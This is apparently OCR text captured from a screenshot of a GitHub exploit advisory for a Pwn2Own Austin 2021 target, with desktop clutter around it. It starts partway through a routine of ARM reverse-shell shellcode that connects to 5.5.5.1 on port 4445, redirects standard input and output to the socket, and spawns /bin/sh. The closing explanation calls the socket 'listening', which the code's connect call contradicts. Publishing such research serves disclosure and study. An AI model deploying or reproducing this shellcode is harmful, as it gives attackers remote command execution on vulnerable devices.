 Exploit Code Released for Critical
Exploits_and_Advisories/flashback
github.com/rdomanski/Exploits_and_Advisories/blob/master/advisories/Pwn2Own/Austin2021/flashback_connects/flashback_connects.md
Incognito
Update
305 lines (220 sloc) 13.2 KB
Raw
Blame
svc #1 // r0 = resultant sockfd
mov r4, r0 // save sockfd in r4
// connect(r0, &sockaddr, 16)
adr r1, struct // pointer to address, port
strb r2, [r1, #1] // write 0 for AF_INET
mov r2, #16
add r7, #2 // r7 = 283 (connect)
svc #1
// dup2(sockfd, 0)
mov r7, #63 // r7 = 63 (dup2)
mov r0, r4 // r4 is the saved sockfd
sub r1, r1 // r1 = 0 (stdin)
svc #1
// dup2(sockfd, 1)
mov r0, r4 // r4 is the saved sockfd
mov r1, #1 // r1 = 1 (stdout)
svc #1
// dup2(sockfd, 2)
mov r0, r4 // r4 is the saved sockfd
mov r1, #2 // r1 = 2 (stderr)
svc #1
// execve("/bin/sh", 0, 0)
adr r0, binsh
sub r2, r2
sub r1, r1
strb r2, [r0, #7]
push {r0, r2}
mov r1, sp
cpy r2, r1
mov r7, #11 // r7 = 11 (execve)
svc #1
eor r7, r7, r7
struct:
.ascii "\x02\xff" // AF_INET 0xff will be NULLed
.ascii "\x11\x5d" // port number 4445
.byte 5,5,5,1 // IP Address
binsh:
.ascii "/bin/shX"
When the shellcode executes it will create a TCP socket listening at 5.5.5.1:4445 and duplicate stdin, stout, stderr to that socket file
descriptor. After receiving a connection, an execve() syscall is called that spawns a /bin/sh ( busybox sh ) and we can enjoy our beautiful
Exploits_and_Advis...
Imagined_Injustice...
Grey Hack
82°F Mostly cloudy
19:39
2022-08-02